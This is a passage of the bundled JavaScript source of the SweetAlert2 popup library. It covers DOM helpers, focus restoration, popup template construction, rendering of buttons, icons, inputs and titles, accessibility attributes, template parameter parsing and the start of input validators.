   */

  const addClass = (target, classList) => {
    toggleClass(target, classList, true);
  };
  /**
   * @param {HTMLElement | HTMLElement[] | null} target
   * @param {string | string[]} classList
   */

  const removeClass = (target, classList) => {
    toggleClass(target, classList, false);
  };
  /**
   * Get direct child of an element by class name
   *
   * @param {HTMLElement} elem
   * @param {string} className
   * @returns {HTMLElement | null}
   */

  const getDirectChildByClass = (elem, className) => {
    const childNodes = toArray(elem.childNodes);

    for (let i = 0; i < childNodes.length; i++) {
      if (hasClass(childNodes[i], className)) {
        return childNodes[i];
      }
    }
  };
  /**
   * @param {HTMLElement} elem
   * @param {string} property
   * @param {*} value
   */

  const applyNumericalStyle = (elem, property, value) => {
    if (value === "".concat(parseInt(value))) {
      value = parseInt(value);
    }

    if (value || parseInt(value) === 0) {
      elem.style[property] = typeof value === 'number' ? "".concat(value, "px") : value;
    } else {
      elem.style.removeProperty(property);
    }
  };
  /**
   * @param {HTMLElement} elem
   * @param {string} display
   */

  const show = function (elem) {
    let display = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 'flex';
    elem.style.display = display;
  };
  /**
   * @param {HTMLElement} elem
   */

  const hide = elem => {
    elem.style.display = 'none';
  };
  const setStyle = (parent, selector, property, value) => {
    const el = parent.querySelector(selector);

    if (el) {
      el.style[property] = value;
    }
  };
  const toggle = (elem, condition, display) => {
    condition ? show(elem, display) : hide(elem);
  }; // borrowed from jquery $(elem).is(':visible') implementation

  const isVisible = elem => !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
  const allButtonsAreHidden = () => !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
  const isScrollable = elem => !!(elem.scrollHeight > elem.clientHeight); // borrowed from https://stackoverflow.com/a/46352119

  const hasCssAnimation = elem => {
    const style = window.getComputedStyle(elem);
    const animDuration = parseFloat(style.getPropertyValue('animation-duration') || '0');
    const transDuration = parseFloat(style.getPropertyValue('transition-duration') || '0');
    return animDuration > 0 || transDuration > 0;
  };
  const animateTimerProgressBar = function (timer) {
    let reset = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    const timerProgressBar = getTimerProgressBar();

    if (isVisible(timerProgressBar)) {
      if (reset) {
        timerProgressBar.style.transition = 'none';
        timerProgressBar.style.width = '100%';
      }

      setTimeout(() => {
        timerProgressBar.style.transition = "width ".concat(timer / 1000, "s linear");
        timerProgressBar.style.width = '0%';
      }, 10);
    }
  };
  const stopTimerProgressBar = () => {
    const timerProgressBar = getTimerProgressBar();
    const timerProgressBarWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
    timerProgressBar.style.removeProperty('transition');
    timerProgressBar.style.width = '100%';
    const timerProgressBarFullWidth = parseInt(window.getComputedStyle(timerProgressBar).width);
    const timerProgressBarPercent = timerProgressBarWidth / timerProgressBarFullWidth * 100;
    timerProgressBar.style.removeProperty('transition');
    timerProgressBar.style.width = "".concat(timerProgressBarPercent, "%");
  };

  // Detect Node env
  const isNodeEnv = () => typeof window === 'undefined' || typeof document === 'undefined';

  const RESTORE_FOCUS_TIMEOUT = 100;

  const globalState = {};

  const focusPreviousActiveElement = () => {
    if (globalState.previousActiveElement && globalState.previousActiveElement.focus) {
      globalState.previousActiveElement.focus();
      globalState.previousActiveElement = null;
    } else if (document.body) {
      document.body.focus();
    }
  }; // Restore previous active (focused) element


  const restoreActiveElement = returnFocus => {
    return new Promise(resolve => {
      if (!returnFocus) {
        return resolve();
      }

      const x = window.scrollX;
      const y = window.scrollY;
      globalState.restoreFocusTimeout = setTimeout(() => {
        focusPreviousActiveElement();
        resolve();
      }, RESTORE_FOCUS_TIMEOUT); // issues/900

      window.scrollTo(x, y);
    });
  };

  const sweetHTML = "\n <div aria-labelledby=\"".concat(swalClasses.title, "\" aria-describedby=\"").concat(swalClasses['html-container'], "\" class=\"").concat(swalClasses.popup, "\" tabindex=\"-1\">\n   <button type=\"button\" class=\"").concat(swalClasses.close, "\"></button>\n   <ul class=\"").concat(swalClasses['progress-steps'], "\"></ul>\n   <div class=\"").concat(swalClasses.icon, "\"></div>\n   <img class=\"").concat(swalClasses.image, "\" />\n   <h2 class=\"").concat(swalClasses.title, "\" id=\"").concat(swalClasses.title, "\"></h2>\n   <div class=\"").concat(swalClasses['html-container'], "\" id=\"").concat(swalClasses['html-container'], "\"></div>\n   <input class=\"").concat(swalClasses.input, "\" />\n   <input type=\"file\" class=\"").concat(swalClasses.file, "\" />\n   <div class=\"").concat(swalClasses.range, "\">\n     <input type=\"range\" />\n     <output></output>\n   </div>\n   <select class=\"").concat(swalClasses.select, "\"></select>\n   <div class=\"").concat(swalClasses.radio, "\"></div>\n   <label for=\"").concat(swalClasses.checkbox, "\" class=\"").concat(swalClasses.checkbox, "\">\n     <input type=\"checkbox\" />\n     <span class=\"").concat(swalClasses.label, "\"></span>\n   </label>\n   <textarea class=\"").concat(swalClasses.textarea, "\"></textarea>\n   <div class=\"").concat(swalClasses['validation-message'], "\" id=\"").concat(swalClasses['validation-message'], "\"></div>\n   <div class=\"").concat(swalClasses.actions, "\">\n     <div class=\"").concat(swalClasses.loader, "\"></div>\n     <button type=\"button\" class=\"").concat(swalClasses.confirm, "\"></button>\n     <button type=\"button\" class=\"").concat(swalClasses.deny, "\"></button>\n     <button type=\"button\" class=\"").concat(swalClasses.cancel, "\"></button>\n   </div>\n   <div class=\"").concat(swalClasses.footer, "\"></div>\n   <div class=\"").concat(swalClasses['timer-progress-bar-container'], "\">\n     <div class=\"").concat(swalClasses['timer-progress-bar'], "\"></div>\n   </div>\n </div>\n").replace(/(^|\n)\s*/g, '');

  const resetOldContainer = () => {
    const oldContainer = getContainer();

    if (!oldContainer) {
      return false;
    }

    oldContainer.remove();
    removeClass([document.documentElement, document.body], [swalClasses['no-backdrop'], swalClasses['toast-shown'], swalClasses['has-column']]);
    return true;
  };

  const resetValidationMessage = () => {
    globalState.currentInstance.resetValidationMessage();
  };

  const addInputChangeListeners = () => {
    const popup = getPopup();
    const input = getDirectChildByClass(popup, swalClasses.input);
    const file = getDirectChildByClass(popup, swalClasses.file);
    const range = popup.querySelector(".".concat(swalClasses.range, " input"));
    const rangeOutput = popup.querySelector(".".concat(swalClasses.range, " output"));
    const select = getDirectChildByClass(popup, swalClasses.select);
    const checkbox = popup.querySelector(".".concat(swalClasses.checkbox, " input"));
    const textarea = getDirectChildByClass(popup, swalClasses.textarea);
    input.oninput = resetValidationMessage;
    file.onchange = resetValidationMessage;
    select.onchange = resetValidationMessage;
    checkbox.onchange = resetValidationMessage;
    textarea.oninput = resetValidationMessage;

    range.oninput = () => {
      resetValidationMessage();
      rangeOutput.value = range.value;
    };

    range.onchange = () => {
      resetValidationMessage();
      range.nextSibling.value = range.value;
    };
  };

  const getTarget = target => typeof target === 'string' ? document.querySelector(target) : target;

  const setupAccessibility = params => {
    const popup = getPopup();
    popup.setAttribute('role', params.toast ? 'alert' : 'dialog');
    popup.setAttribute('aria-live', params.toast ? 'polite' : 'assertive');

    if (!params.toast) {
      popup.setAttribute('aria-modal', 'true');
    }
  };

  const setupRTL = targetElement => {
    if (window.getComputedStyle(targetElement).direction === 'rtl') {
      addClass(getContainer(), swalClasses.rtl);
    }
  };
  /*
   * Add modal + backdrop to DOM
   */


  const init = params => {
    // Clean up the old popup container if it exists
    const oldContainerExisted = resetOldContainer();
    /* istanbul ignore if */

    if (isNodeEnv()) {
      error('SweetAlert2 requires document to initialize');
      return;
    }

    const container = document.createElement('div');
    container.className = swalClasses.container;

    if (oldContainerExisted) {
      addClass(container, swalClasses['no-transition']);
    }

    setInnerHtml(container, sweetHTML);
    const targetElement = getTarget(params.target);
    targetElement.appendChild(container);
    setupAccessibility(params);
    setupRTL(targetElement);
    addInputChangeListeners();
  };

  const parseHtmlToContainer = (param, target) => {
    // DOM element
    if (param instanceof HTMLElement) {
      target.appendChild(param); // Object
    } else if (typeof param === 'object') {
      handleObject(param, target); // Plain string
    } else if (param) {
      setInnerHtml(target, param);
    }
  };

  const handleObject = (param, target) => {
    // JQuery element(s)
    if (param.jquery) {
      handleJqueryElem(target, param); // For other objects use their string representation
    } else {
      setInnerHtml(target, param.toString());
    }
  };

  const handleJqueryElem = (target, elem) => {
    target.textContent = '';

    if (0 in elem) {
      for (let i = 0; (i in elem); i++) {
        target.appendChild(elem[i].cloneNode(true));
      }
    } else {
      target.appendChild(elem.cloneNode(true));
    }
  };

  const animationEndEvent = (() => {
    // Prevent run in Node env

    /* istanbul ignore if */
    if (isNodeEnv()) {
      return false;
    }

    const testEl = document.createElement('div');
    const transEndEventNames = {
      WebkitAnimation: 'webkitAnimationEnd',
      OAnimation: 'oAnimationEnd oanimationend',
      animation: 'animationend'
    };

    for (const i in transEndEventNames) {
      if (Object.prototype.hasOwnProperty.call(transEndEventNames, i) && typeof testEl.style[i] !== 'undefined') {
        return transEndEventNames[i];
      }
    }

    return false;
  })();

  // https://github.com/twbs/bootstrap/blob/master/js/src/modal.js

  const measureScrollbar = () => {
    const scrollDiv = document.createElement('div');
    scrollDiv.className = swalClasses['scrollbar-measure'];
    document.body.appendChild(scrollDiv);
    const scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
    document.body.removeChild(scrollDiv);
    return scrollbarWidth;
  };

  const renderActions = (instance, params) => {
    const actions = getActions();
    const loader = getLoader(); // Actions (buttons) wrapper

    if (!params.showConfirmButton && !params.showDenyButton && !params.showCancelButton) {
      hide(actions);
    } else {
      show(actions);
    } // Custom class


    applyCustomClass(actions, params, 'actions'); // Render all the buttons

    renderButtons(actions, loader, params); // Loader

    setInnerHtml(loader, params.loaderHtml);
    applyCustomClass(loader, params, 'loader');
  };

  function renderButtons(actions, loader, params) {
    const confirmButton = getConfirmButton();
    const denyButton = getDenyButton();
    const cancelButton = getCancelButton(); // Render buttons

    renderButton(confirmButton, 'confirm', params);
    renderButton(denyButton, 'deny', params);
    renderButton(cancelButton, 'cancel', params);
    handleButtonsStyling(confirmButton, denyButton, cancelButton, params);

    if (params.reverseButtons) {
      if (params.toast) {
        actions.insertBefore(cancelButton, confirmButton);
        actions.insertBefore(denyButton, confirmButton);
      } else {
        actions.insertBefore(cancelButton, loader);
        actions.insertBefore(denyButton, loader);
        actions.insertBefore(confirmButton, loader);
      }
    }
  }

  function handleButtonsStyling(confirmButton, denyButton, cancelButton, params) {
    if (!params.buttonsStyling) {
      return removeClass([confirmButton, denyButton, cancelButton], swalClasses.styled);
    }

    addClass([confirmButton, denyButton, cancelButton], swalClasses.styled); // Buttons background colors

    if (params.confirmButtonColor) {
      confirmButton.style.backgroundColor = params.confirmButtonColor;
      addClass(confirmButton, swalClasses['default-outline']);
    }

    if (params.denyButtonColor) {
      denyButton.style.backgroundColor = params.denyButtonColor;
      addClass(denyButton, swalClasses['default-outline']);
    }

    if (params.cancelButtonColor) {
      cancelButton.style.backgroundColor = params.cancelButtonColor;
      addClass(cancelButton, swalClasses['default-outline']);
    }
  }

  function renderButton(button, buttonType, params) {
    toggle(button, params["show".concat(capitalizeFirstLetter(buttonType), "Button")], 'inline-block');
    setInnerHtml(button, params["".concat(buttonType, "ButtonText")]); // Set caption text

    button.setAttribute('aria-label', params["".concat(buttonType, "ButtonAriaLabel")]); // ARIA label
    // Add buttons custom classes

    button.className = swalClasses[buttonType];
    applyCustomClass(button, params, "".concat(buttonType, "Button"));
    addClass(button, params["".concat(buttonType, "ButtonClass")]);
  }

  function handleBackdropParam(container, backdrop) {
    if (typeof backdrop === 'string') {
      container.style.background = backdrop;
    } else if (!backdrop) {
      addClass([document.documentElement, document.body], swalClasses['no-backdrop']);
    }
  }

  function handlePositionParam(container, position) {
    if (position in swalClasses) {
      addClass(container, swalClasses[position]);
    } else {
      warn('The "position" parameter is not valid, defaulting to "center"');
      addClass(container, swalClasses.center);
    }
  }

  function handleGrowParam(container, grow) {
    if (grow && typeof grow === 'string') {
      const growClass = "grow-".concat(grow);

      if (growClass in swalClasses) {
        addClass(container, swalClasses[growClass]);
      }
    }
  }

  const renderContainer = (instance, params) => {
    const container = getContainer();

    if (!container) {
      return;
    }

    handleBackdropParam(container, params.backdrop);
    handlePositionParam(container, params.position);
    handleGrowParam(container, params.grow); // Custom class

    applyCustomClass(container, params, 'container');
  };

  /**
   * This module contains `WeakMap`s for each effectively-"private  property" that a `Swal` has.
   * For example, to set the private property "foo" of `this` to "bar", you can `privateProps.foo.set(this, 'bar')`
   * This is the approach that Babel will probably take to implement private methods/fields
   *   https://github.com/tc39/proposal-private-methods
   *   https://github.com/babel/babel/pull/7555
   * Once we have the changes from that PR in Babel, and our core class fits reasonable in *one module*
   *   then we can use that language feature.
   */
  var privateProps = {
    awaitingPromise: new WeakMap(),
    promise: new WeakMap(),
    innerParams: new WeakMap(),
    domCache: new WeakMap()
  };

  const inputTypes = ['input', 'file', 'range', 'select', 'radio', 'checkbox', 'textarea'];
  const renderInput = (instance, params) => {
    const popup = getPopup();
    const innerParams = privateProps.innerParams.get(instance);
    const rerender = !innerParams || params.input !== innerParams.input;
    inputTypes.forEach(inputType => {
      const inputClass = swalClasses[inputType];
      const inputContainer = getDirectChildByClass(popup, inputClass); // set attributes

      setAttributes(inputType, params.inputAttributes); // set class

      inputContainer.className = inputClass;

      if (rerender) {
        hide(inputContainer);
      }
    });

    if (params.input) {
      if (rerender) {
        showInput(params);
      } // set custom class


      setCustomClass(params);
    }
  };

  const showInput = params => {
    if (!renderInputType[params.input]) {
      return error("Unexpected type of input! Expected \"text\", \"email\", \"password\", \"number\", \"tel\", \"select\", \"radio\", \"checkbox\", \"textarea\", \"file\" or \"url\", got \"".concat(params.input, "\""));
    }

    const inputContainer = getInputContainer(params.input);
    const input = renderInputType[params.input](inputContainer, params);
    show(input); // input autofocus

    setTimeout(() => {
      focusInput(input);
    });
  };

  const removeAttributes = input => {
    for (let i = 0; i < input.attributes.length; i++) {
      const attrName = input.attributes[i].name;

      if (!['type', 'value', 'style'].includes(attrName)) {
        input.removeAttribute(attrName);
      }
    }
  };

  const setAttributes = (inputType, inputAttributes) => {
    const input = getInput(getPopup(), inputType);

    if (!input) {
      return;
    }

    removeAttributes(input);

    for (const attr in inputAttributes) {
      input.setAttribute(attr, inputAttributes[attr]);
    }
  };

  const setCustomClass = params => {
    const inputContainer = getInputContainer(params.input);

    if (params.customClass) {
      addClass(inputContainer, params.customClass.input);
    }
  };

  const setInputPlaceholder = (input, params) => {
    if (!input.placeholder || params.inputPlaceholder) {
      input.placeholder = params.inputPlaceholder;
    }
  };

  const setInputLabel = (input, prependTo, params) => {
    if (params.inputLabel) {
      input.id = swalClasses.input;
      const label = document.createElement('label');
      const labelClass = swalClasses['input-label'];
      label.setAttribute('for', input.id);
      label.className = labelClass;
      addClass(label, params.customClass.inputLabel);
      label.innerText = params.inputLabel;
      prependTo.insertAdjacentElement('beforebegin', label);
    }
  };

  const getInputContainer = inputType => {
    const inputClass = swalClasses[inputType] ? swalClasses[inputType] : swalClasses.input;
    return getDirectChildByClass(getPopup(), inputClass);
  };

  const renderInputType = {};

  renderInputType.text = renderInputType.email = renderInputType.password = renderInputType.number = renderInputType.tel = renderInputType.url = (input, params) => {
    if (typeof params.inputValue === 'string' || typeof params.inputValue === 'number') {
      input.value = params.inputValue;
    } else if (!isPromise(params.inputValue)) {
      warn("Unexpected type of inputValue! Expected \"string\", \"number\" or \"Promise\", got \"".concat(typeof params.inputValue, "\""));
    }

    setInputLabel(input, input, params);
    setInputPlaceholder(input, params);
    input.type = params.input;
    return input;
  };

  renderInputType.file = (input, params) => {
    setInputLabel(input, input, params);
    setInputPlaceholder(input, params);
    return input;
  };

  renderInputType.range = (range, params) => {
    const rangeInput = range.querySelector('input');
    const rangeOutput = range.querySelector('output');
    rangeInput.value = params.inputValue;
    rangeInput.type = params.input;
    rangeOutput.value = params.inputValue;
    setInputLabel(rangeInput, range, params);
    return range;
  };

  renderInputType.select = (select, params) => {
    select.textContent = '';

    if (params.inputPlaceholder) {
      const placeholder = document.createElement('option');
      setInnerHtml(placeholder, params.inputPlaceholder);
      placeholder.value = '';
      placeholder.disabled = true;
      placeholder.selected = true;
      select.appendChild(placeholder);
    }

    setInputLabel(select, select, params);
    return select;
  };

  renderInputType.radio = radio => {
    radio.textContent = '';
    return radio;
  };

  renderInputType.checkbox = (checkboxContainer, params) => {
    /** @type {HTMLInputElement} */
    const checkbox = getInput(getPopup(), 'checkbox');
    checkbox.value = '1';
    checkbox.id = swalClasses.checkbox;
    checkbox.checked = Boolean(params.inputValue);
    const label = checkboxContainer.querySelector('span');
    setInnerHtml(label, params.inputPlaceholder);
    return checkboxContainer;
  };

  renderInputType.textarea = (textarea, params) => {
    textarea.value = params.inputValue;
    setInputPlaceholder(textarea, params);
    setInputLabel(textarea, textarea, params);

    const getMargin = el => parseInt(window.getComputedStyle(el).marginLeft) + parseInt(window.getComputedStyle(el).marginRight);

    setTimeout(() => {
      // #2291
      if ('MutationObserver' in window) {
        // #1699
        const initialPopupWidth = parseInt(window.getComputedStyle(getPopup()).width);

        const textareaResizeHandler = () => {
          const textareaWidth = textarea.offsetWidth + getMargin(textarea);

          if (textareaWidth > initialPopupWidth) {
            getPopup().style.width = "".concat(textareaWidth, "px");
          } else {
            getPopup().style.width = null;
          }
        };

        new MutationObserver(textareaResizeHandler).observe(textarea, {
          attributes: true,
          attributeFilter: ['style']
        });
      }
    });
    return textarea;
  };

  const renderContent = (instance, params) => {
    const htmlContainer = getHtmlContainer();
    applyCustomClass(htmlContainer, params, 'htmlContainer'); // Content as HTML

    if (params.html) {
      parseHtmlToContainer(params.html, htmlContainer);
      show(htmlContainer, 'block'); // Content as plain text
    } else if (params.text) {
      htmlContainer.textContent = params.text;
      show(htmlContainer, 'block'); // No content
    } else {
      hide(htmlContainer);
    }

    renderInput(instance, params);
  };

  const renderFooter = (instance, params) => {
    const footer = getFooter();
    toggle(footer, params.footer);

    if (params.footer) {
      parseHtmlToContainer(params.footer, footer);
    } // Custom class


    applyCustomClass(footer, params, 'footer');
  };

  const renderCloseButton = (instance, params) => {
    const closeButton = getCloseButton();
    setInnerHtml(closeButton, params.closeButtonHtml); // Custom class

    applyCustomClass(closeButton, params, 'closeButton');
    toggle(closeButton, params.showCloseButton);
    closeButton.setAttribute('aria-label', params.closeButtonAriaLabel);
  };

  const renderIcon = (instance, params) => {
    const innerParams = privateProps.innerParams.get(instance);
    const icon = getIcon(); // if the given icon already rendered, apply the styling without re-rendering the icon

    if (innerParams && params.icon === innerParams.icon) {
      // Custom or default content
      setContent(icon, params);
      applyStyles(icon, params);
      return;
    }

    if (!params.icon && !params.iconHtml) {
      return hide(icon);
    }

    if (params.icon && Object.keys(iconTypes).indexOf(params.icon) === -1) {
      error("Unknown icon! Expected \"success\", \"error\", \"warning\", \"info\" or \"question\", got \"".concat(params.icon, "\""));
      return hide(icon);
    }

    show(icon); // Custom or default content

    setContent(icon, params);
    applyStyles(icon, params); // Animate icon

    addClass(icon, params.showClass.icon);
  };

  const applyStyles = (icon, params) => {
    for (const iconType in iconTypes) {
      if (params.icon !== iconType) {
        removeClass(icon, iconTypes[iconType]);
      }
    }

    addClass(icon, iconTypes[params.icon]); // Icon color

    setColor(icon, params); // Success icon background color

    adjustSuccessIconBackgoundColor(); // Custom class

    applyCustomClass(icon, params, 'icon');
  }; // Adjust success icon background color to match the popup background color


  const adjustSuccessIconBackgoundColor = () => {
    const popup = getPopup();
    const popupBackgroundColor = window.getComputedStyle(popup).getPropertyValue('background-color');
    const successIconParts = popup.querySelectorAll('[class^=swal2-success-circular-line], .swal2-success-fix');

    for (let i = 0; i < successIconParts.length; i++) {
      successIconParts[i].style.backgroundColor = popupBackgroundColor;
    }
  };

  const setContent = (icon, params) => {
    icon.textContent = '';

    if (params.iconHtml) {
      setInnerHtml(icon, iconContent(params.iconHtml));
    } else if (params.icon === 'success') {
      setInnerHtml(icon, "\n      <div class=\"swal2-success-circular-line-left\"></div>\n      <span class=\"swal2-success-line-tip\"></span> <span class=\"swal2-success-line-long\"></span>\n      <div class=\"swal2-success-ring\"></div> <div class=\"swal2-success-fix\"></div>\n      <div class=\"swal2-success-circular-line-right\"></div>\n    ");
    } else if (params.icon === 'error') {
      setInnerHtml(icon, "\n      <span class=\"swal2-x-mark\">\n        <span class=\"swal2-x-mark-line-left\"></span>\n        <span class=\"swal2-x-mark-line-right\"></span>\n      </span>\n    ");
    } else {
      const defaultIconHtml = {
        question: '?',
        warning: '!',
        info: 'i'
      };
      setInnerHtml(icon, iconContent(defaultIconHtml[params.icon]));
    }
  };

  const setColor = (icon, params) => {
    if (!params.iconColor) {
      return;
    }

    icon.style.color = params.iconColor;
    icon.style.borderColor = params.iconColor;

    for (const sel of ['.swal2-success-line-tip', '.swal2-success-line-long', '.swal2-x-mark-line-left', '.swal2-x-mark-line-right']) {
      setStyle(icon, sel, 'backgroundColor', params.iconColor);
    }

    setStyle(icon, '.swal2-success-ring', 'borderColor', params.iconColor);
  };

  const iconContent = content => "<div class=\"".concat(swalClasses['icon-content'], "\">").concat(content, "</div>");

  const renderImage = (instance, params) => {
    const image = getImage();

    if (!params.imageUrl) {
      return hide(image);
    }

    show(image, ''); // Src, alt

    image.setAttribute('src', params.imageUrl);
    image.setAttribute('alt', params.imageAlt); // Width, height

    applyNumericalStyle(image, 'width', params.imageWidth);
    applyNumericalStyle(image, 'height', params.imageHeight); // Class

    image.className = swalClasses.image;
    applyCustomClass(image, params, 'image');
  };

  const createStepElement = step => {
    const stepEl = document.createElement('li');
    addClass(stepEl, swalClasses['progress-step']);
    setInnerHtml(stepEl, step);
    return stepEl;
  };

  const createLineElement = params => {
    const lineEl = document.createElement('li');
    addClass(lineEl, swalClasses['progress-step-line']);

    if (params.progressStepsDistance) {
      lineEl.style.width = params.progressStepsDistance;
    }

    return lineEl;
  };

  const renderProgressSteps = (instance, params) => {
    const progressStepsContainer = getProgressSteps();

    if (!params.progressSteps || params.progressSteps.length === 0) {
      return hide(progressStepsContainer);
    }

    show(progressStepsContainer);
    progressStepsContainer.textContent = '';

    if (params.currentProgressStep >= params.progressSteps.length) {
      warn('Invalid currentProgressStep parameter, it should be less than progressSteps.length ' + '(currentProgressStep like JS arrays starts from 0)');
    }

    params.progressSteps.forEach((step, index) => {
      const stepEl = createStepElement(step);
      progressStepsContainer.appendChild(stepEl);

      if (index === params.currentProgressStep) {
        addClass(stepEl, swalClasses['active-progress-step']);
      }

      if (index !== params.progressSteps.length - 1) {
        const lineEl = createLineElement(params);
        progressStepsContainer.appendChild(lineEl);
      }
    });
  };

  const renderTitle = (instance, params) => {
    const title = getTitle();
    toggle(title, params.title || params.titleText, 'block');

    if (params.title) {
      parseHtmlToContainer(params.title, title);
    }

    if (params.titleText) {
      title.innerText = params.titleText;
    } // Custom class


    applyCustomClass(title, params, 'title');
  };

  const renderPopup = (instance, params) => {
    const container = getContainer();
    const popup = getPopup(); // Width

    if (params.toast) {
      // #2170
      applyNumericalStyle(container, 'width', params.width);
      popup.style.width = '100%';
      popup.insertBefore(getLoader(), getIcon());
    } else {
      applyNumericalStyle(popup, 'width', params.width);
    } // Padding


    applyNumericalStyle(popup, 'padding', params.padding); // Color

    if (params.color) {
      popup.style.color = params.color;
    } // Background


    if (params.background) {
      popup.style.background = params.background;
    }

    hide(getValidationMessage()); // Classes

    addClasses(popup, params);
  };

  const addClasses = (popup, params) => {
    // Default Class + showClass when updating Swal.update({})
    popup.className = "".concat(swalClasses.popup, " ").concat(isVisible(popup) ? params.showClass.popup : '');

    if (params.toast) {
      addClass([document.documentElement, document.body], swalClasses['toast-shown']);
      addClass(popup, swalClasses.toast);
    } else {
      addClass(popup, swalClasses.modal);
    } // Custom class


    applyCustomClass(popup, params, 'popup');

    if (typeof params.customClass === 'string') {
      addClass(popup, params.customClass);
    } // Icon class (#1842)


    if (params.icon) {
      addClass(popup, swalClasses["icon-".concat(params.icon)]);
    }
  };

  const render = (instance, params) => {
    renderPopup(instance, params);
    renderContainer(instance, params);
    renderProgressSteps(instance, params);
    renderIcon(instance, params);
    renderImage(instance, params);
    renderTitle(instance, params);
    renderCloseButton(instance, params);
    renderContent(instance, params);
    renderActions(instance, params);
    renderFooter(instance, params);

    if (typeof params.didRender === 'function') {
      params.didRender(getPopup());
    }
  };

  const DismissReason = Object.freeze({
    cancel: 'cancel',
    backdrop: 'backdrop',
    close: 'close',
    esc: 'esc',
    timer: 'timer'
  });

  // Adding aria-hidden="true" to elements outside of the active modal dialog ensures that
  // elements not within the active modal dialog will not be surfaced if a user opens a screen
  // reader’s list of elements (headings, form controls, landmarks, etc.) in the document.

  const setAriaHidden = () => {
    const bodyChildren = toArray(document.body.children);
    bodyChildren.forEach(el => {
      if (el === getContainer() || el.contains(getContainer())) {
        return;
      }

      if (el.hasAttribute('aria-hidden')) {
        el.setAttribute('data-previous-aria-hidden', el.getAttribute('aria-hidden'));
      }

      el.setAttribute('aria-hidden', 'true');
    });
  };
  const unsetAriaHidden = () => {
    const bodyChildren = toArray(document.body.children);
    bodyChildren.forEach(el => {
      if (el.hasAttribute('data-previous-aria-hidden')) {
        el.setAttribute('aria-hidden', el.getAttribute('data-previous-aria-hidden'));
        el.removeAttribute('data-previous-aria-hidden');
      } else {
        el.removeAttribute('aria-hidden');
      }
    });
  };

  const swalStringParams = ['swal-title', 'swal-html', 'swal-footer'];
  const getTemplateParams = params => {
    const template = typeof params.template === 'string' ? document.querySelector(params.template) : params.template;

    if (!template) {
      return {};
    }

    const templateContent = template.content;
    showWarningsForElements(templateContent);
    const result = Object.assign(getSwalParams(templateContent), getSwalButtons(templateContent), getSwalImage(templateContent), getSwalIcon(templateContent), getSwalInput(templateContent), getSwalStringParams(templateContent, swalStringParams));
    return result;
  };

  const getSwalParams = templateContent => {
    const result = {};
    toArray(templateContent.querySelectorAll('swal-param')).forEach(param => {
      showWarningsForAttributes(param, ['name', 'value']);
      const paramName = param.getAttribute('name');
      let value = param.getAttribute('value');

      if (typeof defaultParams[paramName] === 'boolean' && value === 'false') {
        value = false;
      }

      if (typeof defaultParams[paramName] === 'object') {
        value = JSON.parse(value);
      }

      result[paramName] = value;
    });
    return result;
  };

  const getSwalButtons = templateContent => {
    const result = {};
    toArray(templateContent.querySelectorAll('swal-button')).forEach(button => {
      showWarningsForAttributes(button, ['type', 'color', 'aria-label']);
      const type = button.getAttribute('type');
      result["".concat(type, "ButtonText")] = button.innerHTML;
      result["show".concat(capitalizeFirstLetter(type), "Button")] = true;

      if (button.hasAttribute('color')) {
        result["".concat(type, "ButtonColor")] = button.getAttribute('color');
      }

      if (button.hasAttribute('aria-label')) {
        result["".concat(type, "ButtonAriaLabel")] = button.getAttribute('aria-label');
      }
    });
    return result;
  };

  const getSwalImage = templateContent => {
    const result = {};
    const image = templateContent.querySelector('swal-image');

    if (image) {
      showWarningsForAttributes(image, ['src', 'width', 'height', 'alt']);

      if (image.hasAttribute('src')) {
        result.imageUrl = image.getAttribute('src');
      }

      if (image.hasAttribute('width')) {
        result.imageWidth = image.getAttribute('width');
      }

      if (image.hasAttribute('height')) {
        result.imageHeight = image.getAttribute('height');
      }

      if (image.hasAttribute('alt')) {
        result.imageAlt = image.getAttribute('alt');
      }
    }

    return result;
  };

  const getSwalIcon = templateContent => {
    const result = {};
    const icon = templateContent.querySelector('swal-icon');

    if (icon) {
      showWarningsForAttributes(icon, ['type', 'color']);

      if (icon.hasAttribute('type')) {
        result.icon = icon.getAttribute('type');
      }

      if (icon.hasAttribute('color')) {
        result.iconColor = icon.getAttribute('color');
      }

      result.iconHtml = icon.innerHTML;
    }

    return result;
  };

  const getSwalInput = templateContent => {
    const result = {};
    const input = templateContent.querySelector('swal-input');

    if (input) {
      showWarningsForAttributes(input, ['type', 'label', 'placeholder', 'value']);
      result.input = input.getAttribute('type') || 'text';

      if (input.hasAttribute('label')) {
        result.inputLabel = input.getAttribute('label');
      }

      if (input.hasAttribute('placeholder')) {
        result.inputPlaceholder = input.getAttribute('placeholder');
      }

      if (input.hasAttribute('value')) {
        result.inputValue = input.getAttribute('value');
      }
    }

    const inputOptions = templateContent.querySelectorAll('swal-input-option');

    if (inputOptions.length) {
      result.inputOptions = {};
      toArray(inputOptions).forEach(option => {
        showWarningsForAttributes(option, ['value']);
        const optionValue = option.getAttribute('value');
        const optionName = option.innerHTML;
        result.inputOptions[optionValue] = optionName;
      });
    }

    return result;
  };

  const getSwalStringParams = (templateContent, paramNames) => {
    const result = {};

    for (const i in paramNames) {
      const paramName = paramNames[i];
      const tag = templateContent.querySelector(paramName);

      if (tag) {
        showWarningsForAttributes(tag, []);
        result[paramName.replace(/^swal-/, '')] = tag.innerHTML.trim();
      }
    }

    return result;
  };

  const showWarningsForElements = template => {
    const allowedElements = swalStringParams.concat(['swal-param', 'swal-button', 'swal-image', 'swal-icon', 'swal-input', 'swal-input-option']);
    toArray(template.children).forEach(el => {
      const tagName = el.tagName.toLowerCase();

      if (allowedElements.indexOf(tagName) === -1) {
        warn("Unrecognized element <".concat(tagName, ">"));
      }
    });
  };

  const showWarningsForAttributes = (el, allowedAttributes) => {
    toArray(el.attributes).forEach(attribute => {
      if (allowedAttributes.indexOf(attribute.name) === -1) {
        warn(["Unrecognized attribute \"".concat(attribute.name, "\" on <").concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(', ')) : 'To set the value, use HTML within the element.')]);
      }
    });
  };

  var defaultInputValidators = {
    email: (string, validationMessage) => {
      return /^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(string) ? Promise.resolve() : Promise.resolve(validationMessage || 'Invalid email address');
    },
    url: (string, validationMessage) => {
